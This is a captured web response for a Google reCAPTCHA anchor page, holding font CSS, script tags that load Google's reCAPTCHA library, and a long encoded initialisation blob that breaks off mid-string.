

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeDFtAZAAAAAFI_W0onOGkWxEVtwikJ1TTA19zQ&co=aHR0cDovL3d3dy5wbGFuZXRmcGwuY29tOjgw&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=invisible&anchor-ms=20000&execute-ms=15000&cb=ig5g90oheak9
body_size: 45558
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="w_tljEzm_lx0eiBwN2RfwQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="w_tljEzm_lx0eiBwN2RfwQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="w_tljEzm_lx0eiBwN2RfwQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/e2RvbmU6ZmFsc2UsdmFsdWU6ZVtIKytdfTp7ZG9uZTp0cnVlfX19LGkxPWZ1bmN0aW9uKGUsSCl7SC5ILmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/RXAoZS5QLGUpOlFVKHRydWUsOCxlKX0sRT1mdW5jdGlvbihlLEgsRixoLEssUCl7aWYoSC5oLmxlbmd0aCl7SC5CSD0oSC5vJiYiOlRRUjpUUVI6IigpLEYpLEgubz10cnVlO3RyeXtLPUguSigpLEguWj1LLEguTz0wLEgudT0wLEgudj1LLFA9T3AoRixIKSxlPWU/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\[base64]/w6PCrD9lHMOWLzYFw6BOw7fDiwPCjsKuw4U7w7zDo8O1dsOZLcK8RsKHcsOwwoIuQ8OdGlEEZMKWw5bCoMOjwrXCnMKew4PCisO8I1loKl/ClcO/MERXeic6RTl/w7zCssKFOiDCq8OPC0PChFdpwrkAw7vCjcKrw6dWCsOhwqMBZRrCicOZw7d1PRXDumptw7rCoMOZw7fCtwjDl2XDj8KUwr0Ew6QFWAY9w5rChBfCoMK4wpxSw4fCtcOMWMOmwpFmwrxBwoLDsW/DlcOGJmTDgsOyw4zDicOCbsK4w7lmwrwQcUQMMwt3LHPDlXhDwrc+w6bDhsK2w5/Do8OCF8Owwr4yQMK+UsKaw6jCgGQuEwTCrUHDnlzDncKGw73DnsOrwp1Xw5YDcSDDrADCnkXCgB3Du8ORw4V9H8K2wpNuX8KfKMOjI8O1w4HCssKOw5FPwqJ5w5jDmzkRw5o/wpDDvBdgdsOVXsOBw7PDr8OURhIzwqnDmBZGaQ1PDhXDr8K7XcKkfCABSsO3UsKywoTDlcOVw7DDtsKvaFXCr8OUUcOlw6bDgMOudkfDq0gTw7zDlsKHeTrCgcOkwqTDim3Cl8OZZsOoXcOTb8KEw4/CusOeOsOEwrlVw45IAcOuw7pNwr8sf1hbwqhhw4XDsMOGwql7wo/Ch8ORwqtnw47DuXXDtsOrwozDo24tfsKAw4nDoUBIw759aMO5w4Y2GMKgKxFpw7ojXsOpHi89w6QZw4VXwrNRUixBHBTDt8ONUiXCsQ0iw4LDscKNw6HDhUDDrGnCosKpw50qw77DqHVkOMObw68uw5TClQzDnhHDosOyw6TCuD/CisOpwqzDmXHDh8OswovCjsKEwoXDj0MiecOuw5oKw4HCkMOcVGfChsOTWF3Dih/Dky0WwqrDoiXDmG7Dv8KcAF3ChsKVw7V0dsKsBxI/AArDrl8MwphDBCjDqVzDqMOPw6M3wpJgw5V5EMO/wp55PMKWwpo+ejQZw6TDnsOXJMOTZTMTwpFiT8Kvwq52HBZ8w5fDpsOGw4Y/dnfCmsOVEsOPwoXClcK8w4DDjDHCksKSBirDuWnCmGDDiC1qJsKTwrHCuT7CgXkHTy/DoAQ5w4LDm8ONL3gpw5NZwqocwqbDr8Opw6cZwrIOwq3DlsKrHsOiQcK1GMKiwqTCrcKlwqsiVcO4XX59w6XCu8KeZX1+GXRGZ1Rvw57CsE0gOj8aQEfDpS7DnC/Cn2kfwonDmSsAw7fCjzvCk8O+w7oGeSwHAsKoHlfDp8K8wq4ZegLCgkwww4zDusKZRcO9AQDDhwEdw5ZBwqMIF8OOGsO8w6TClMOhwrVUGQtyS3TClzLDsCPDhsOKw74fYsKJwr7DnU8lM0PDtmrDl8KYw5zDpxIKwq/CrsOsCMOoGHN3w4HCplstwph3QMOawozChUjCpMOUwo5ZNsOBw6fCoCjDvzHDiMODIQFcwp0uK3JcaMK2wosGJT/CpsOOwowQw5/DmsKxBykvwp1NwqbDgcK1XgJARsKQB3FdwrcOwq/DlWUTKMK8w4guD0RzI19jEksiw5sxbsOUE8KpXR/Cs8O+TV/DhnHCiMKMS8O+DicyZMOAw5RoSMOzWzvCksOFNsKPw7ZRwr0QGCXDq8ObZMKEY3XClcKEw5MOw6MEw7HCuMO4w6l4VGkobsKCw4U3bMO9wrQWwoRQwodUDsO+dVPCoMO1DcK5fsOfFBLCl8O9w4LDlMOCSAxew6zDmQkWKBnCrWzDpAQvw5HDmw/CklR/XlfCqGtcw4XDoMOSw5XDgxcrw4zDrsOWw5jCqgspF8KVw7RjwqtkLcOPDQbCtMOrHsK8FQDDiMKqwoJMwqEsI8Kbwo/[base64]/CtsO/w7sxFsK7NsKUw5/Dr8OyB8Oiw4rDnVlUB8OceTExGMKDwpBtfinDocO3wrloXDNHwpFLMsOHwoBZOMO8woHDjCZxYwdNw641woJPNVctBcOWYsKFeSPDncKQw5LCpkpFXcKOcEBJwp/Cm8Kpb8K5YMKdw5powrzCmw4GwpQ4d1PDoWIFw453HXzDrsKlaiwhaVjDtsOmQgvCqgDDjhBSXQp9woHDtU/[base64]/[base64]/DmMOBwojDum/[base64]/Djh0SdMKDw5zCjcKdWlHClsOXwqBnR2dnw7VLw6fCnMKBacOQw6TCn8KqwoE1w7Jewoszw7rDgcKkEMK9fAfCqMKsW3oOM2/Cjilpdj/Cl8KuS8Ofwo4mw71Wwo9Tw6PCqcKRwqBfwrXCgMKKw5R6w43CqsObwokJKcOJJ8OBVcOTMlptDhbCqsK0L8O+w6/DisK2w6fCgFw2wqvCk1cXcnXCpnfDln7CnsOdfDrDmcKWGyEmw7jCjMKGw4NuTsKowqUpw6IkwoUsGwxqdsKgwphKwoXDgHPDgsKIJSzDtDLCl8K3wo9Lb2pRKFXCrcKpWMK/a8KofcO6w7YlwrzDssOWJMOowrRmVsKKKlLDl2RBwozCscKCwpszw4bCscO5wqIAZsKYPcKQCMKhK8OtBijDgQJBw6UcwqTDjjhSwrbCs8K/wpnDthcEa8O2w4YBYUcyw6Q/[base64]/wrjDvsKOCcKuJMKaMiLCkH/Co8OcPcKbB2Z/[base64]/[base64]/CmMKVwrZLHcOTwrzCmsK1C8K2XTfDiMONDS/CgkxHE8KAwpnCl8OkasKKZ8K+wprCnF3DjxDDtxbCiSfCgcO9EAxTwpYzwrLDisKECUnDg27ClS8Ow6bCr8KQKsKCwqAaw7siw5bCm8ORUcOXKkHCtMK4wozDgQ3CgV/[base64]/DgcOoQBDDhMKYLQV7wpszVsOGw6zClnvCtw7CjnbDtcKQwqjDvsO9UsKYZlvDnU5Sw4t1YsOQw6MRw4hQO8OeFEHDlsK7fMOaw6TDoMO6AEk+AMKXwpLDrFVjwpfCsUnCrcOyHMO8SVDDmBDCogLCn8OiJl/DsiUdwrVWImpUGcOaw4UgIcKXw7jCmEPCs33Dr8KNw5DDoRNVw53DuR5TbsOAwpTDimvCgz9Tw67ClXkDwpjChcOGTcOwacK3w6fCtF11VSfDpV9DwrhBRy/CpyoRwqvCtcKCY0QywoBcwrt7wqc0w7MfMsO2eMOIwqo+woEvQE7DsHgiC8OPwoHCnBQLwrwcwq/DlMO+KcKDM8OKGRJXwrtnwr3Cn8OiVsKhCFNIJ8OIJxvDr3vDtnzDiMKLb8OCwp4sPsOSw5fCpEgFwoXCp8O7c8KDwo7CkCPDsXN/wosMw4cwwpVfwpIUw5d8ZsOsTMKew5HDr8K6JsKzJmLDgFIIAcKww6vDkMKiwqNgTMKdPcKZwqrCu8OmKjgGw6/Cn3rCg8OEGMOqw5PCgg/CjTZpScOGD2ZzbcOcw5lrwqoCwqrCkcOlNg9fw5jDmwzDrsKLSjVSw4fCtjDCq8OlwrnDk3LCih0wMkfCmSJ2DsOswpHCnRLCtMO9PH/[base64]/[base64]/BcKTwrLDuMOSL0zDkzDDpDcvwrLDhMO9fGDCpBkHZETDligyw4o/EMO6HBTDsRjDj8KxVH8sSVbCiwogw7wCXHMqwpRXwpkpcVXDjcOhw67CpH4JNsKPG8K0W8OKeEELD8K2M8KNw6Ehw6PCqzFsFgjDgBArKMOKD018ByAaGmcrGw3DvW/Dp3HDsipcwqMGw4RkWMKnCndudsKTw5DDkMOVw7DCn3pqw5onR8K9X8OiURfCrgZZw5RyD3PDuijCucO1w6DCpAVsaR7ChzJPXMKJwr5/FwJ7cUEKSW9nLW/Du17CksKsLhXDhgLDjTTCgALDpD/[base64]/ClMKMwprCtnXDvFNhQEjChiw0w4Y4w7rCgxnDkcK8w5jDjDAbccKnw7vDicKNJsODw7oRw5XDucKQwqzDpMOXwrjDuMOwHzMeajQsw5ppFcOEL8KxWwpHAD9Tw5rDmMOTwrggwqPDmysrwr0kwr7CmA/DkRJ8wqPDrCLCr8O7UgNfXSbDosKResKkw7cLWMKcw7PCnQ3CkcO0MsOTMmLDhyMgw4jCiQfCoihwPsK7wofDiALCuMOcJMK0dFU+ccOew6htJi/CmzjCgSpya8KfFsK5wozDnhjCqsOkRhjCtiDDnUBlJMKZworDg1rCjwXDl1LClVfCj3vCl0t8JDjCgMKpMMOawoPChcOCbCACw7TDucOEwrU5XxcSEMK5wp1gMsO9w55Ew4vCgcKlNVMDwrfCmCYTw6bDmQJ8wqBUwp1dQy7CoMKQw6bDtsKAfQ/DuVDCmcKdZsOQwoROBmTDiwnCvm1aLcKmw4srdsKjDSTCpgDDmAdHw5V2DxjCl8KKwrJpw7jDrkfDnDpUaFohLcK2eHc3w4pGaMOAw4Ftw4BnaDJww5kSwpjCmsKbbMOtw4LCgAfDsBkafFfDgcKUCgwaw7fCiT/DkcKWwqA0FjrDqMOYb0bCm8OaRUcHasKfScOQw5Z7VFTDhcOcw77DgijCt8OXZsKtQsKaU8O5UQIlM8KpwqTDh1U0wrAzBVbDqy3DsTDDu8O/[base64]/Z8OncU07bMKCwpHDsSZGSsKbeMK/[base64]/DlsK/D3c9wrJdTsODCsKhTCrDkC1Vw5Rnw6vDq8KUacOGcTcYw7fCiE1gw7jDqsOYwrzCu0EBMwvCqMKMw6BiKFhHOMKDNlFswoJTwqogUXnCv8OzJcOXwqx9w6d8woo5w5tow44pw4/[base64]/w5x0fMOZLsOsTMOKwq/DvsKPE8OQMADDnmd/w6d5w5rCu8OiAcOWQ8OoPMKITEIOXxzCkiTCrsKzPBpnw4EUw5/Djm19DAzCrzh5ecOeDMOgw5TDpMKRwq7ClRPCqVbDtFYgwoPCk3TDs8O+wqzDjDbDjMK6woRAw5Rfw6Acw4wPNwPCnC/[base64]/woFNwotUwpLDg2pRwoZcQXvDmF0cwoDDh8KOJ18vT0lkUTPDs8O4wr/Dlm1wwq0cNQlVPiR/wr8BDFxsFUQOBnvClD5lw53DsCDCq8KXw7vCumBHE0l8wqDDuGDCgsObw4lfw5sYw5vCjMKSwqMeCxnCo8KcwqQdwrZRwqDCi8K0w4zDr39pWmNDw4hzT2gTcQXDnsKawr1dcG9UXUkywqLCiUjDiGPDhW/CrS/DtsOoUzQMw67CvgJbw53CrMOGCxDCn8OHbcKTwrVOQsKUw4xyMBLDjC7DlVrDqHpGwr9Rwqk5ecKBw4kTwox1NgNUw4XChCrDqncaw45EfBzCtcKfMSwqwpUCU8OOQMOOw5/Dq8KfW1l5woc9wqM6F8Orw6cfBcKlw65/a8KJwpNpQcOqwrE/I8KOEcOEIsKFS8OWUcOKETbCnMKUw5lXwqPDlATCi3/[base64]/CucOrEVjCnMKrwrjCpU/CscOtwobDuh5Vw4bCnsO/PhpBwp0cw6NFIQnDoxh/ZMObw6g5w4jCoDcvwpcGYMOPV8O2wqDCh8K8w6PCoi4Ew7Fiwr3CsMKpwqzDiULCgMO9BsKxw7/ChA50eFR4MVTCucKRw542w5h4wqVgKcKiIcKsw5bDuQvCiCUIw7JXJVjDqcKQwotvWV9rBcK6wpUwX8OiTmlFw4YHwo9dNjnCosOhw5zCssOCGQpCw5nDocKrw4/DuDbDjzfDuCrCkcKQwpNWwr5nw7TDgTnDnW8pwpZ0SgDDqMOoHw7DvcO2AQ3CncKRDMKBVgvDg8Oww77CgggALMO+w5HCqgEuw5F6wqbDlwk8w4c8UH12csO/woBTw4Yiw7Q2DXl0w6EswpJFSnoXHsOawrfDgVpKwppzVzRPZFPDm8Oww50QasKAMsOLFcKCB8KWwqLDkWoQw7DCmsKJGsKQw6xBLMOMSjx8EUtEwoZZwrtXBMK7dAXDsQpQGsOUwrLDk8K9w6khAzTDisOwS0pwKcK/w6fCq8Kpw4TDo8OnwovDusOEw7TClUllQsK3wpk9RiMKw4HDqwHDvsOBwonDssO9UMOJwqLCqMOjwoLCkgVswq4pd8OhwqpcwqgHw7rDusO+FnLCo1rDmQBIwodNP8OwwpPDisKSVsOJw7HDjcKxw55PICvDrcKawrPChsORJXHDuFNVwq7DjCkEw7PCsn/Cnn97ZUZXAsOUIn9DW1DDgVbCv8OkwozChsObLW3ChUnCmDUNSgzCosOhw7Vzw710wpxSwoJfQBnCgHjDv8OSd8OxJ8KVSS06wr/CglcSw5/[base64]/w7PDqsO/wptWfsKOw5U1eMOJw5keX8OVB0DDnsKGSDjChcOVNXAqDMOcw59kaA9ULH/Cl8OXQEkvcj3ChlRsw53CqhNewq7CgBrDnw12w77CpsKmUyDCn8OuSMKEw5N8fMK+wrp4w5VHwrzCh8OZwpI7Zg/DlMOLCnEdwoLCsww0BsONCQ3DoE4zPFfDu8KZW1nCqMOAw6Vwwq7Co8KJD8OiYn7DnMOlCklZZHYkWcOwHHwkw5F7J8Oyw6HDlHREKjHCljnCrEk4TcKww7phY0g/VzPCs8Kow4pJIsKNacOaaEd5w65nw67CgizCvMOHwoDChsKSwobDjTpHw6nCrmMnw57Cs8KhYMOXwo3Ch8KsIxDDrcKJE8OrCMKkw4FaLcOHQHvDhcKwIwfDh8Oawo/DlsODFcKiw7DDp17CmcKVTsKyw6YeKQnDs8O2GsObwrZTwo9vw4UdMsKLDGlqwropw6M4HMOhw4bDl25cTMOdRDBcwqTDr8OKwoIEw6omw74RwrDDssKJY8OVPsOZwopdwonCjVjCncOzNEB1XcK/S8K+UFcOVGTCscOfUsK7w78SOsKbw7p+wrB6wplCRsKjwp/CvMORwogDL8KEecOQaBXDm8K7w5PDncKfwrfCj3JDJcOswpfCnkgaw6rDicO0C8ORw4bCm8O+SHEXw7vCjj0XwqHCgMKqJnwVUMO7Vz/DocOYwqbDkxh/OcKUDmPDt8KWWzwLecOSXG9Kw4zCp1Qrw4BJLk7CiMKtwobDmcKew63Dn8OkL8OPw5PDssOPV8OZw4bCsMKbwoHDkgUNPcOfw5PDj8OTw51/MwABM8KNw4/DhUdBw4BRwqPDhRRawovDpU7CoMO9w6fDvcOJwrzCl8Kjc8OTfMKqXsOfw6BAwplxw6pVw7LCjMOGw78gYsO0emnCpS/[base64]/CgcKgw6NQwqbDssKMw7N/w53Djnstw4FRQsKIScOLRsKNwrjCqcKAMTrChXEXwpsqwpkWwp8uw5RcNsOhw5zCiDgnKcOtBkfDqcKlAkbDmkVNQkjDjg3DmnvDvsKFw5xfwqFPFivDhTgwwobDmsKew61FfsK3RTLCvDrChcORw6IEbMOjw4lcfsK/woPCksKvw4vDvsKewplew5d1QcORwoxSwrXCnhAbPcOfwrfDiBN4w6zCr8OjNDEVw4hWwrbCkcKswrUhfMK1w7A/[base64]/DpwMiwpvCviBXwp/DrMK1FTo5MMKDw4NCDE3DinnDksOewr8Xw5PCmmrDscOVw7RUZCEjwokCw7zCgcKEdMKewqbDksKKw4ljw5DCucOawpQ4dMO/wro2wpDCqxsPTjQ2w5PCjyUNw67CncOmKcOJwo1nM8OVaMO4wq8OwrLDsMOpwq3DjgbDjATDsCHDkw/CgsOOekjDqcKawoVvY2HDhRTCgUDDrw/DiR8nwqTCocKZClUewqkGw7PDjcOrwrMIFcK/[base64]/[base64]/CjAM9BMK+w7zDuGfDlGh6IMO2WjrDiCvCmsOxeMO+wrPDgG4rHMOLO8KnwqRRw4DDkV7DnDEXw4fDusKCX8OFHcK1w5Znw5gUdcOHOwUuw4hlFR3DiMKXw7hqGMO/wr7DpEJeDsODwqvDosOnw7nDnBYyTsKKFcKowpc4B2I+w7E9wrTDoMKGwrNBVQ3DhynClMKCw5FXwq1BwrvCgiJQI8OdSg5xw6PDvlTDhcOXw4JIw7zCgMOLI11xb8OdwqXDmsKsJcOzw5NOw6oJw5tpGcOpw6nCgMO/w6zCssO9wqEIKsOVMnrCsjRrw7sSwrlRI8KmFTxdMjbCt8KLayVXEk9cwqgdwq7CjRXCvG5OwoI+D8ORZMKuwrthS8OANkcYwqPCtsKwccK/wo/CuHhWP8Kbw7HCosOaTS/Dn8OSesKDwrrDvMKWe8OqC8O7w5nDiVEAwpEtwqfDijx3esKvYRBGw4rCtwXCh8OBW8O/[base64]/CuzEDw7tcKMORXMKwwpHDvUXDqsK8w7vCosK/wrtCY8OOwonCviE1w4TDrsOSfDLChCc1HzrCgV/[base64]/CuFxGViLCmMK2w4nDmcOfwpxANVjCtwrCrg7DncOdLB/[base64]/[base64]/KQUewo1ZU8OHw55qWMOWDMKRw63Du3/DncOkw43CkChEwq/[base64]/w6nDvsKDPx7DnVjDtxLCrDd/w7PCihMCOsKMw7VmPsKGMxx6XiZcV8OPw5PDocOlw6LCl8OqCcOQBW1iE8KKbCgVwpXDj8KPwp/CkMOxwq8lw55DFsO4w6LDllrClSMowqJnw6FXw7jDpWsFUnl7wosGw6jDsMK/NkAmXcOQw7sWImhhw7J3w7EeKXRlwrTCtE3CtHs6eMOVYxvDr8OTDHxENlnDmcOcwo/CgyopDcO8w5jCgWIMJXfCuADDrXsNwqlFFMKGw7/Cg8KdJwsow4DDsC7DkTcnwpc5w5rDqWA+XghBwo3CnsKsdMK0DTzClUfDkMK7wq/DtUNDVcKYRWvDqDrCpsKuwpVwVhnCi8K1VQM+IQLDvMOAwqJzwpHDgMK4w5rDrsKtwq/Cvn